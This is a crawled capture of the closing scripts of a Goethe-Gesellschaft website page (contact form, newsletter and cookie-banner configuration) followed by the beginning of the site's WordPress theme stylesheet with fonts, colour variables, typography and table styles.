<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.goethe-gesellschaft.de\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.goethe-gesellschaft.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.goethe-gesellschaft.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.goethe-gesellschaft.de/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"26","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.goethe-gesellschaft.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"17","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/www.goethe-gesellschaft.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=26","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/www.goethe-gesellschaft.de\/neue-buecher\/goethe-und-klopstock-axel-kahrs-monografie-einer-beziehung\/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https:\/\/www.goethe-gesellschaft.de\/datenschutzerklaerung\/"},"impressum":{"title":"Impressum","url":"https:\/\/www.goethe-gesellschaft.de\/impressum\/"}},"us":{"impressum":{"title":"Impressum","url":"https:\/\/www.goethe-gesellschaft.de\/impressum\/"}},"uk":{"impressum":{"title":"Impressum","url":"https:\/\/www.goethe-gesellschaft.de\/impressum\/"}},"ca":{"impressum":{"title":"Impressum","url":"https:\/\/www.goethe-gesellschaft.de\/impressum\/"}},"au":{"impressum":{"title":"Impressum","url":"https:\/\/www.goethe-gesellschaft.de\/impressum\/"}},"za":{"impressum":{"title":"Impressum","url":"https:\/\/www.goethe-gesellschaft.de\/impressum\/"}},"br":{"impressum":{"title":"Impressum","url":"https:\/\/www.goethe-gesellschaft.de\/impressum\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.goethe-gesellschaft.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765928032" id="cmplz-cookiebanner-js"></script>
	

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.goethe-gesellschaft.de/wp-content/themes/casapress2/style.css?ver=6.4.7
body_size: 11253
content:
/*
Theme Name: CasaPress 2 – GG 2022 Edition
Theme URI: https://herr-heinze.de
Author: Steffen Heinze/Casa Verde Studio
Author URI: https://herr-heinze.de
Description: Standard Theme der Wordpress-Installation der Goethe-Gesellschaft in Weimar e.V. – Relaunch 2022
Version: 0.9
Text Domain: casapress2

CasaPress 2 WordPress Theme, Copyright © 2021–2022 Steffen Heinze/Casa Verde Studio
*/


/** ––––––––– **/


/**	Inhalt **/
/*************

	0A. Includes

	0B. Debugging

	0C. Reset

	01. Variablen/Globale Klassen

	02. Typographie

	03. Elemente
		03. A Formulare
		03. B Blog

	04. Seitenbereiche
		04. A Header
		04. B Footer
		04. C Content

	05.	Navigation
		05. A Hauptmenu
		05. B Untermenus
		05. C Widgetmenus

	06. Grid

	07. WP Blocks

	08. Rubriken

	09. Blog

	/*
	**
	**
	*/

/**	0A. Includes **/
/******************/

	/* Standard Font Source Serif */
	/*@import url('https://fonts.googleapis.com/css2?family=Source+Serif+Pro:ital,wght@0,400;0,700;1,400;1,700&display=swap');
	
	/* Standard Font Source Sans */
	/*@import url('https://fonts.googleapis.com/css2?family=Source+Sans+Pro:ital,wght@0,400;0,700;1,400;1,700&display=swap');

	/* Standard Icon Font */
	@import url("fonts/fontawesome/css/all.min.css");

	/* Bootstrap Mobile Menu */
	@import url("assets/css/bootstrap.css");
	
	/*
	**
	**
	*/

/**	0B. Debugging **/
/***********************************/

	/* Helper/Debugging */

	/* Remove for hiding, add for control -> 

	div { outline: solid 1px rgba(255,0,255,1); }

	figure { outline: dashed 1px rgba(128,128,255,1); }

	.gg-page-header  { background-color: lightgreen; }
	.gg-page-content { background-color: lightyellow; }
	.gg-page-footer  { background-color: lightcyan; }

	/*
	**
	**
	*/

/** 0C. Reset **/
/***************/

	* { margin: 0; padding: 0; border: 0; } /* reset all margins and borders */
	* { font-size: 18px; } /* font size base */

	/* Media Queries 
	@media only screen and (max-width: 575.98px) {
		* { font-size: 16px; } /* font size base 
	}
	
	@media only screen and (min-width: 1400px) {
		* { font-size: 20px; } /* font size base 
	} */

	table, thead, tbody, th, tr, td { margin: 0; padding: 0; border-width: 0; border-collapse: collapse; } /* basic tables design */

	span { font-size: inherit; }

	/*
	**
	**
	*/

/** 0D. Fonts **/
/***************/

	/* source-sans-pro-regular - latin-ext_latin */
	@font-face {
	  font-family: 'Source Sans Pro';
	  font-style: normal;
	  font-weight: 400;
	  src: url('assets/fonts/source-sans-pro-v21-latin-ext_latin-regular.eot'); /* IE9 Compat Modes */
	  src: local(''),
		   url('assets/fonts/source-sans-pro-v21-latin-ext_latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		   url('assets/fonts/source-sans-pro-v21-latin-ext_latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
		   url('assets/fonts/source-sans-pro-v21-latin-ext_latin-regular.woff') format('woff'), /* Modern Browsers */
		   url('assets/fonts/source-sans-pro-v21-latin-ext_latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
		   url('assets/fonts/source-sans-pro-v21-latin-ext_latin-regular.svg#SourceSansPro') format('svg'); /* Legacy iOS */
	}
	/* source-sans-pro-italic - latin-ext_latin */
	@font-face {
	  font-family: 'Source Sans Pro';
	  font-style: italic;
	  font-weight: 400;
	  src: url('assets/fonts/source-sans-pro-v21-latin-ext_latin-italic.eot'); /* IE9 Compat Modes */
	  src: local(''),
		   url('assets/fonts/source-sans-pro-v21-latin-ext_latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		   url('assets/fonts/source-sans-pro-v21-latin-ext_latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
		   url('assets/fonts/source-sans-pro-v21-latin-ext_latin-italic.woff') format('woff'), /* Modern Browsers */
		   url('assets/fonts/source-sans-pro-v21-latin-ext_latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
		   url('assets/fonts/source-sans-pro-v21-latin-ext_latin-italic.svg#SourceSansPro') format('svg'); /* Legacy iOS */
	}
	/* source-sans-pro-700 - latin-ext_latin */
	@font-face {
	  font-family: 'Source Sans Pro';
	  font-style: normal;
	  font-weight: 700;
	  src: url('assets/fonts/source-sans-pro-v21-latin-ext_latin-700.eot'); /* IE9 Compat Modes */
	  src: local(''),
		   url('assets/fonts/source-sans-pro-v21-latin-ext_latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		   url('assets/fonts/source-sans-pro-v21-latin-ext_latin-700.woff2') format('woff2'), /* Super Modern Browsers */
		   url('assets/fonts/source-sans-pro-v21-latin-ext_latin-700.woff') format('woff'), /* Modern Browsers */
		   url('assets/fonts/source-sans-pro-v21-latin-ext_latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
		   url('assets/fonts/source-sans-pro-v21-latin-ext_latin-700.svg#SourceSansPro') format('svg'); /* Legacy iOS */
	}
	/* source-sans-pro-700italic - latin-ext_latin */
	@font-face {
	  font-family: 'Source Sans Pro';
	  font-style: italic;
	  font-weight: 700;
	  src: url('assets/fonts/source-sans-pro-v21-latin-ext_latin-700italic.eot'); /* IE9 Compat Modes */
	  src: local(''),
		   url('assets/fonts/source-sans-pro-v21-latin-ext_latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		   url('assets/fonts/source-sans-pro-v21-latin-ext_latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
		   url('assets/fonts/source-sans-pro-v21-latin-ext_latin-700italic.woff') format('woff'), /* Modern Browsers */
		   url('assets/fonts/source-sans-pro-v21-latin-ext_latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
		   url('assets/fonts/source-sans-pro-v21-latin-ext_latin-700italic.svg#SourceSansPro') format('svg'); /* Legacy iOS */
	}

	/* source-serif-pro-regular - latin-ext_latin */
	@font-face {
	  font-family: 'Source Serif Pro';
	  font-style: normal;
	  font-weight: 400;
	  src: url('assets/fonts/source-serif-pro-v15-latin-ext_latin-regular.eot'); /* IE9 Compat Modes */
	  src: local(''),
		   url('assets/fonts/source-serif-pro-v15-latin-ext_latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		   url('assets/fonts/source-serif-pro-v15-latin-ext_latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
		   url('assets/fonts/source-serif-pro-v15-latin-ext_latin-regular.woff') format('woff'), /* Modern Browsers */
		   url('assets/fonts/source-serif-pro-v15-latin-ext_latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
		   url('assets/fonts/source-serif-pro-v15-latin-ext_latin-regular.svg#SourceSerifPro') format('svg'); /* Legacy iOS */
	}
	/* source-serif-pro-italic - latin-ext_latin */
	@font-face {
	  font-family: 'Source Serif Pro';
	  font-style: italic;
	  font-weight: 400;
	  src: url('assets/fonts/source-serif-pro-v15-latin-ext_latin-italic.eot'); /* IE9 Compat Modes */
	  src: local(''),
		   url('assets/fonts/source-serif-pro-v15-latin-ext_latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		   url('assets/fonts/source-serif-pro-v15-latin-ext_latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
		   url('assets/fonts/source-serif-pro-v15-latin-ext_latin-italic.woff') format('woff'), /* Modern Browsers */
		   url('assets/fonts/source-serif-pro-v15-latin-ext_latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
		   url('assets/fonts/source-serif-pro-v15-latin-ext_latin-italic.svg#SourceSerifPro') format('svg'); /* Legacy iOS */
	}
	/* source-serif-pro-700 - latin-ext_latin */
	@font-face {
	  font-family: 'Source Serif Pro';
	  font-style: normal;
	  font-weight: 700;
	  src: url('assets/fonts/source-serif-pro-v15-latin-ext_latin-700.eot'); /* IE9 Compat Modes */
	  src: local(''),
		   url('assets/fonts/source-serif-pro-v15-latin-ext_latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		   url('assets/fonts/source-serif-pro-v15-latin-ext_latin-700.woff2') format('woff2'), /* Super Modern Browsers */
		   url('assets/fonts/source-serif-pro-v15-latin-ext_latin-700.woff') format('woff'), /* Modern Browsers */
		   url('assets/fonts/source-serif-pro-v15-latin-ext_latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
		   url('assets/fonts/source-serif-pro-v15-latin-ext_latin-700.svg#SourceSerifPro') format('svg'); /* Legacy iOS */
	}
	/* source-serif-pro-700italic - latin-ext_latin */
	@font-face {
	  font-family: 'Source Serif Pro';
	  font-style: italic;
	  font-weight: 700;
	  src: url('assets/fonts/source-serif-pro-v15-latin-ext_latin-700italic.eot'); /* IE9 Compat Modes */
	  src: local(''),
		   url('assets/fonts/source-serif-pro-v15-latin-ext_latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		   url('assets/fonts/source-serif-pro-v15-latin-ext_latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
		   url('assets/fonts/source-serif-pro-v15-latin-ext_latin-700italic.woff') format('woff'), /* Modern Browsers */
		   url('assets/fonts/source-serif-pro-v15-latin-ext_latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
		   url('assets/fonts/source-serif-pro-v15-latin-ext_latin-700italic.svg#SourceSerifPro') format('svg'); /* Legacy iOS */
	}


/** 01. Variablen und Globale Klassen **/
/***************************************/

	/* Breakpoints 

	XS  <  576 px (Mobiltelefon)
	SM  => 576 px (Mobiltelefon quer/kleines Tablet)
	MD  => 768 px (Tablet Hochformat)
	LG  => 992 px (Tablet Querformat)
	XL  => 1200 px (Desktop klein)
	XXL => 1400 px (Desktop groß)

	*/	

:root {

	/* Fonts */
	--global-primary-font:   "Source Serif Pro", Times New Roman, Times, serif;
	--global-secondary-font: "Source Sans Pro", "Helvetica Neue", Helvetica, Arial, sans-serif;
	--global-icon-font:      "Font Awesome 5 Free";
	
	/* Schriftgrößen */
	--global-font-size-std:  1rem;
	--global-font-size-xl:   1.5rem;
	--global-font-size-sm:   .8rem;
	--global-font-size-xs:   .5rem;
	
	/* Original: 3, 2, 1.5, 1.25, 1, 1 */
	--global-font-size-h1: calc(2.5 * var(--global-font-size-std));
	--global-font-size-h2: calc(1.75 * var(--global-font-size-std));
	--global-font-size-h3: calc(1.5 * var(--global-font-size-std));
	--global-font-size-h4: calc(1.25 * var(--global-font-size-std));
	--global-font-size-h5: var(--global-font-size-std);
	--global-font-size-h6: var(--global-font-size-std);
		
	--global-line-height-std:  1.25rem;	
	--global-line-height-text: 1.5rem;
	
	/* Display-Breakpoints */
	--display-xs-max: 575.98px;
	--display-sm-min: 576px;
	--display-sm-max: 767.98px;
	--display-md-min: 768px;
	--display-md-max: 991.98px;
	--display-lg-min: 992px;
	--display-lg-max: 1199.98px;
	--display-xl-min: 1200px;
	--display-xl-max: 1399.98px;
	--display-xxl-min: 1400px;
		
	/* Abstände & Ränder */
	--global-margins-std: 1.5rem; /* Standard Abstand zwischen Elementen */
	--global-margins-xl:  3rem;
	--global-margins-sm:  1rem;  /* Standard-Padding von Elementen */ 
	--global-margins-xs:  .5rem; /* Standard-Dicke von Umrandungen */
	
	/* Umrandungen */
	--global-border-std: solid 2px;
	--global-border-thin: solid 1px;
	--global-border-box: solid var(--global-margins-xs);

	/* Rubrik/Template-Farben */
	--top-main-color: hsl(20,90%,45%);   /* Standard-Rubrikfarbe Top-Level (Home, Blog) */
	--top-text-color: hsl(20,90%,40%);   /* Top-Level Text (Header, etc.) */
	
	--vag-main-color: hsl(220,90%,45%);  /* Standard-Rubrikfarbe Veranstaltungen (blau) */
	--vag-text-color: hsl(220,90%,40%);  /* Veranstaltungen Text (Header, etc.) */
	
	--pub-main-color: hsl(340,90%,45%);  /* Standard-Rubrikfarbe Publikationen (rot) */
	--pub-text-color: hsl(340,90%,40%);	 /* Publikationen Text (Header, etc.) */
	
	--sti-main-color: hsl(40,90%,45%);   /* Standard-Rubrikfarbe Stipendien (gelb) */
	--sti-text-color: hsl(40,90%,40%);	 /* Stipendien Text (Header, etc.) */
	
	--ges-main-color: hsl(100,80%,45%);  /* Standard-Rubrikfarbe Gesellschaft (grün) */
	--ges-text-color: hsl(100,80%,40%);	 /* Gesellschaft Text (Header, etc.) */
	
	--net-main-color: hsl(280,90%,45%);  /* Standard-Rubrikfarbe Netzwerk (violett) */
	--net-text-color: hsl(280,90%,40%);	 /* Netzwerk Text (Header, etc.) */
	
	--com-main-color: hsl(0,0%,50%);     /* Standard-Rubrikfarbe allgemein (grau) */
	--com-text-color: hsl(0,0%,45%);	 /* Allgemein Text (Header, etc.) */
	
	/* Rubrik/Template Backgrounds/Borders */
	
	--top-bg-color-light:    hsl(20,75%,95%);
	--top-bg-color-std:      hsl(20,75%,90%);
	--top-border-color-std:  hsl(20,75%,85%);
	
	--vag-bg-color-light:    hsl(220,75%,97.5%);
	--vag-bg-color-std:      hsl(220,75%,95%);
	--vag-border-color-std:  hsl(220,75%,85%);
	
	--pub-bg-color-light:    hsl(340,75%,95%);
	--pub-bg-color-std:      hsl(340,75%,90%);
	--pub-border-color-std:  hsl(340,75%,85%);
	
	--sti-bg-color-light:    hsl(40,75%,95%);
	--sti-bg-color-std:      hsl(40,75%,90%);
	--sti-border-color-std:  hsl(40,75%,85%);
	
	--ges-bg-color-light:    hsl(100,75%,95%);
	--ges-bg-color-std:      hsl(100,75%,90%);
	--ges-border-color-std:  hsl(100,75%,85%);
	
	--net-bg-color-light:    hsl(280,75%,95%);
	--net-bg-color-std:      hsl(280,75%,90%);
	--net-border-color-std:  hsl(280,75%,85%);
	
	--com-bg-color-light:    hsl(0,0%,95%);
	--com-bg-color-std:      hsl(0,0%,90%);
	--com-border-color-std:  hsl(0,0%,75%);
	
	/* Globale Farben */
	--std-text-color:  #000;		 	 /* Textfarbe (normal) */
	--std-copy-color:  #202020;			 /* Textfarge (Copy) */
	--std-quote-color: #404040;          /* Zitate */
	--std-mute-color:  #808080;          /* heller Text */
	--std-link-color:  hsl(200,90%,40%); /* Links im Lauftext */
	--std-alert-color: #f00;		     /* Alarm-Farbe (rot) */
	
}

	/* Allgemeine Textformatierungen */
	.text-center { text-align: center !important; }
	.text-right  { text-align: right !important; }
	.text-left	 { text-align: left !important; }

	.text-mute   { color: var(--std-mute-color) !important; }

	.text-small  { font-size: var(--global-font-size-sm) !important; }

	.text-capitalize { text-transform: uppercase !important; }

	.text-warning { color: red; font-weight: bold !important; border: var(--global-border-std) red; padding: var(--global-margins-xs); }

	/* Allgemeine Bildformatierung */
	.img-noscale { width: auto; height: auto; }

	/* FontAwesome Korrekturen */
	i.fa, svg.svg-inline--fa { margin-right: calc(var(--global-font-size-std) / 2); }

	.gg-top p i.fa, .gg-top p svg.svg-inline--fa { color: var(--top-text-color); }
	.gg-vag p i.fa, .gg-vag p svg.svg-inline--fa { color: var(--vag-text-color); }
	.gg-pub p i.fa, .gg-pub p svg.svg-inline--fa { color: var(--pub-text-color); }
	.gg-sti p i.fa, .gg-sti p svg.svg-inline--fa { color: var(--sti-text-color); }
	.gg-ges p i.fa, .gg-ges p svg.svg-inline--fa { color: var(--ges-text-color); }
	.gg-net p i.fa, .gg-net p svg.svg-inline--fa { color: var(--net-text-color); }
	.gg-com p i.fa, .gg-com p svg.svg-inline--fa { color: var(--com-text-color); }


	/* Farbkorrektur bei individuellen Elementen */
	.has-top-color { color: var(--top-text-color) !important; }
	.has-vag-color { color: var(--vag-text-color) !important; }
	.has-pub-color { color: var(--pub-text-color) !important; }
	.has-sti-color { color: var(--sti-text-color) !important; }
	.has-ges-color { color: var(--ges-text-color) !important; }
	.has-net-color { color: var(--net-text-color) !important; }
	.has-com-color { color: var(--com-text-color) !important; }

	.has-top-background { background-color: var(--top-bg-color-light) !important; border-color: var(--top-bg-color-std) !important; }
	.has-vag-background { background-color: var(--vag-bg-color-light) !important; border-color: var(--vag-bg-color-std) !important; }
	.has-pub-background { background-color: var(--pub-bg-color-light) !important; border-color: var(--pub-bg-color-std) !important; }
	.has-sti-background { background-color: var(--sti-bg-color-light) !important; border-color: var(--sti-bg-color-std) !important; }
	.has-ges-background { background-color: var(--ges-bg-color-light) !important; border-color: var(--ges-bg-color-std) !important; }
	.has-net-background { background-color: var(--net-bg-color-light) !important; border-color: var(--net-bg-color-std) !important; }
	.has-com-background { background-color: var(--com-bg-color-light) !important; border-color: var(--com-bg-color-std) !important; }

	/* Clearfix */
	.clear-fix { clear: both; }

	/*
	**
	**
	*/

/** 02. Typographie **/
/*********************/

	/* Font */
	html { font-family: var(--global-primary-font); }

	/* Header */
	h1, h2, h3, h4, h5, h6 {
		font-weight: bold;
		color: inherit;
	 }

	h1, h2, h3, h4, h5     { color: var(--com-text-color); }

	h1 { font-size: var(--global-font-size-h1); margin-bottom: var(--global-margins-xl); margin-top: var(--global-margins-std); line-height: calc(var(--global-font-size-h1) + .5rem); }
	h2 { font-size: var(--global-font-size-h2); margin-bottom: var(--global-margins-std); line-height: calc(var(--global-font-size-h2) + .5rem); }
	h3 { font-size: var(--global-font-size-h3); margin-bottom: var(--global-margins-std); line-height: calc(var(--global-font-size-h3) + .5rem); }
	h4 { font-size: var(--global-font-size-h4); margin-bottom: var(--global-margins-std); line-height: calc(var(--global-font-size-h4) + .5rem); }
	h5 { font-size: var(--global-font-size-h5); margin-bottom: 0;  line-height: var(--global-line-height-text); }
	h6 { font-size: var(--global-font-size-h6); margin-bottom: 0;  line-height: var(--global-line-height-text); }

	@media (max-width: 599.98px) {
		
		h1, h2, h3, h4, h5, h6 {
			hyphens: auto;
			hyphenate-limit-chars: 12;
			hyphenate-limit-lines: 3;
			-webkit-hyphens: auto;
			-webkit-hyphenate-limit-chars: 12;
			-webkit-hyphenate-limit-lines: 3;
			word-wrap: break-word;
		}
	} 

	/* Rubrik Styles */
	.gg-top h1, .gg-top h2, .gg-top h3, .gg-top h4, .gg-top h5 { color: var(--top-text-color); }
	.gg-vag h1, .gg-vag h2, .gg-vag h3, .gg-vag h4, .gg-vag h5 { color: var(--vag-text-color); }
	.gg-pub h1, .gg-pub h2, .gg-pub h3, .gg-pub h4, .gg-pub h5 { color: var(--pub-text-color); }
	.gg-sti h1, .gg-sti h2, .gg-sti h3, .gg-sti h4, .gg-sti h5 { color: var(--sti-text-color); }
	.gg-ges h1, .gg-ges h2, .gg-ges h3, .gg-ges h4, .gg-ges h5 { color: var(--ges-text-color); }
	.gg-net h1, .gg-net h2, .gg-net h3, .gg-net h4, .gg-net h5 { color: var(--net-text-color); }
	.gg-com h1, .gg-com h2, .gg-com h3, .gg-com h4, .gg-com h5 { color: var(--com-text-color); }

	/* Paragraphs */
	p {
		color: var(--std-copy-color);
		font-weight: normal;
		font-size: var(--global-font-size-std);
		line-height: var(--global-line-height-text);
		margin-bottom: var(--global-margins-std);
	}

	/* Paragraph Drop Cap */
	.has-drop-cap::first-letter {
		float: left;
		font-size: calc(5 * var(--global-font-size-std)) !important;
		text-transform: uppercase;
		color: var(--com-text-color);
		margin: 0;
		padding: 0;
		line-height: calc(4.25 * var(--global-font-size-std)) !important;
	}
	
	/* Rubrik Styles */
	.gg-top .has-drop-cap::first-letter { color: var(--top-text-color); }
	.gg-vag .has-drop-cap::first-letter { color: var(--vag-text-color); }
	.gg-pub .has-drop-cap::first-letter { color: var(--pub-text-color); }
	.gg-sti .has-drop-cap::first-letter { color: var(--sti-text-color); }
	.gg-ges .has-drop-cap::first-letter { color: var(--ges-text-color); }
	.gg-net .has-drop-cap::first-letter { color: var(--net-text-color); }
	.gg-com .has-drop-cap::first-letter { color: var(--com-text-color); }
	
	/* Links */
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-size: inherit; }

	a, a:visited, a:active, a:focus, a:link { color: var(--std-link-color); text-decoration: none; }

	a:hover {
		text-decoration-line: underline;
		text-decoration-style: solid;
		cursor: pointer;
	}

	a:hover {
		text-decoration-skip: ink;
		text-underline-position: under;
	}

	/* Blockquotes */
	.wp-block-quote {
		margin-bottom: var(--global-margins-std);
	}

	.wp-block-quote p {
		color: var(--std-quote-color);
		font-style: italic;
		margin-bottom: 0;
		padding-right: var(--global-margins-std);
		padding-left: var(--global-margins-std);
	}

	.wp-block-quote cite {
		color: var(--std-quote-color);
		display: block;
		margin-top: var(--global-margins-xs);
		text-align: right !important;
	}

	.wp-block-quote cite:before { content: "– "; }
	.wp-block-quote cite:after { content: " –"; }

	.wp-block-pullquote {
		margin-top: var(--global-margins-std);
		margin-bottom: var(--global-margins-std);
		padding: var(--global-margins-std);
		border-top: var(--global-border-std) var(--com-border-color-std);
		border-bottom: var(--global-border-std) var(--com-border-color-std);
		background-color: var(--com-bg-color-light) !important;
	}

	.wp-block-pullquote p {
		color: var(--std-quote-color) !important;
		font-size: var(--global-font-size-xl) !important;
		font-style: italic;
		line-height: calc(var(--global-line-height-text) + .5rem) !important;
		margin-bottom: 0;
	}

	/* Rubrik Styles */
	.gg-top .wp-block-pullquote { border-color: var(--top-border-color-std); background-color: var(--top-bg-color-light) !important; }
	.gg-vag .wp-block-pullquote { border-color: var(--vag-border-color-std); background-color: var(--vag-bg-color-light) !important; }
	.gg-pub .wp-block-pullquote { border-color: var(--pub-border-color-std); background-color: var(--pub-bg-color-light) !important; }
	.gg-sti .wp-block-pullquote { border-color: var(--sti-border-color-std); background-color: var(--sti-bg-color-light) !important; }
	.gg-ges .wp-block-pullquote { border-color: var(--ges-border-color-std); background-color: var(--ges-bg-color-light) !important; }
	.gg-net .wp-block-pullquote { border-color: var(--net-border-color-std); background-color: var(--net-bg-color-light) !important; }
	.gg-com .wp-block-pullquote { border-color: var(--com-border-color-std); background-color: var(--com-bg-color-light) !important; }

	/* Lists */
	ul, ol { color: var(--std-copy-color); line-height: var(--global-line-height-text); }
	
	ul { 
		list-style-type: disc;
		list-style-position: outside;
		padding-left: var(--global-margins-std);
		margin-bottom: var(--global-margins-std);
	}

	ol {
		list-style-type: decimal;
		list-style-position: outside;
		padding-left: var(--global-margins-std);
		margin-bottom: var(--global-margins-std);
	}

	ul ul { list-style-type: circle; margin-bottom: 0; }
	ol ol { list-style-type: lower-alpha; margin-bottom: 0; }

	ul ul ul { list-style-type: square; margin-bottom: 0; }
	ol ol ol { list-style-type: lower-roman; margin-bottom: 0; }

	/* Tabellen */
	
	table * { vertical-align: top; border: 0; text-align: left; color: var(--std-copy-color); } /* alle Tabellenelemente oben anordnen */

	table td, table th { padding: var(--global-margins-xs); }

	table tr { border-bottom: var(--global-border-std) var(--com-border-color-std); }
	table { border-top: var(--global-border-std) var(--com-border-color-std); }

	table th { font-weight: bold; color: var(--std-text-color); background-color: var(--com-bg-color-std); }
	tfoot td { background-color: var(--com-bg-color-std); }

	.wp-block-table.is-style-stripes tbody tr:nth-child(even) {
 		background-color: var(--com-bg-color-light);
	}

		.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
 		background-color: transparent;
	}

	.wp-block-table.is-style-stripes { border-bottom: 0; }
	.wp-block-table.is-style-regular table tr:hover { background-color: var(--com-bg-color-light); }

	/* Rubrik Styles */
	.gg-top table tr { border-color: var(--top-border-color-std); }
	.gg-vag table tr { border-color: var(--vag-border-color-std); }
	.gg-pub table tr { border-color: var(--pub-border-color-std); }
	.gg-sti table tr { border-color: var(--sti-border-color-std); }
	.gg-ges table tr { border-color: var(--ges-border-color-std); }
	.gg-net table tr { border-color: var(--net-border-color-std); }
	.gg-com table tr { border-color: var(--com-border-color-std); }

	.gg-top table { border-color: var(--top-border-color-std); }
	.gg-vag table { border-color: var(--vag-border-color-std); }
	.gg-pub table { border-color: var(--pub-border-color-std); }
	.gg-sti table { border-color: var(--sti-border-color-std); }
	.gg-ges table { border-color: var(--ges-border-color-std); }
	.gg-net table { border-color: var(--net-border-color-std); }
	.gg-com table { border-color: var(--com-border-color-std); }

	.gg-top table th { color: var(--top-text-color); background-color: var(--top-bg-color-std); }
	.gg-top tfoot td { background-color: var(--top-bg-color-std); }
	.gg-vag table th { color: var(--vag-text-color); background-color: var(--vag-bg-color-std); }
	.gg-vag tfoot td { background-color: var(--vag-bg-color-std); }
	.gg-pub table th { color: var(--pub-text-color); background-color: var(--pub-bg-color-std); }
	.gg-pub tfoot td { background-color: var(--pub-bg-color-std); }
	.gg-sti table th { color: var(--sti-text-color); background-color: var(--sti-bg-color-std); }
	.gg-sti tfoot td { background-color: var(--sti-bg-color-std); }
	.gg-ges table th { color: var(--ges-text-color); background-color: var(--ges-bg-color-std); }
	.gg-ges tfoot td { background-color: var(--ges-bg-color-std); }
	.gg-net table th { color: var(--net-text-color); background-color: var(--net-bg-color-std); }
	.gg-net tfoot td { background-color: var(--net-bg-color-std); }
	.gg-com table th { color: var(--com-text-color); background-color: var(--com-bg-color-std); }
	.gg-com tfoot td { background-color: var(--com-bg-color-std); }

	.gg-top .wp-block-table.is-style-stripes tbody tr:nth-child(even) { background-color: var(--top-bg-color-light) !important; }
	.gg-top .wp-block-table.is-style-regular table tr:hover { background-color: var(--top-bg-color-light); }
	.gg-vag .wp-block-table.is-style-stripes tbody tr:nth-child(even) { background-color: var(--vag-bg-color-light) !important; }
	.gg-vag .wp-block-table.is-style-regular table tr:hover { background-color: var(--vag-bg-color-light); }
	.gg-pub .wp-block-table.is-style-stripes tbody tr:nth-child(even) { background-color: var(--pub-bg-color-light) !important; }
	.gg-pub .wp-block-table.is-style-regular table tr:hover { background-color: var(--pub-bg-color-light); }
	.gg-sti .wp-block-table.is-style-stripes tbody tr:nth-child(even) { background-color: var(--sti-bg-color-light) !important; }
	.gg-sti .wp-block-table.is-style-regular table tr:hover { background-color: var(--sti-bg-color-light); }
	.gg-ges .wp-block-table.is-style-stripes tbody tr:nth-child(even) { background-color: var(--ges-bg-color-light) !important; }
	.gg-ges .wp-block-table.is-style-regular table tr:hover { background-color: var(--ges-bg-color-light); }
	.gg-net .wp-block-table.is-style-stripes tbody tr:nth-child(even) { background-color: var(--net-bg-color-light) !important; }
	.gg-net .wp-block-table.is-style-regular table tr:hover { background-color: var(--net-bg-color-light); }
